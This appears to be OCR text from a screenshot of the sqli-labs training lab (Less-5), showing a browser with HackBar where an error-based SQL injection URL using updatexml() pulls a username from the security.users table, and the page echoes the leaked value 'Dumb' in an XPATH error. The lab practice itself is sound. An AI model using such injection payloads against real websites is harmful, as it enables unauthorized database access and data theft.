 192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select username from security.users limit 0,1),0x7e),1)--+
狐官方站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select username from security.users
limit 0,1),0x7e),1)--+
Split URL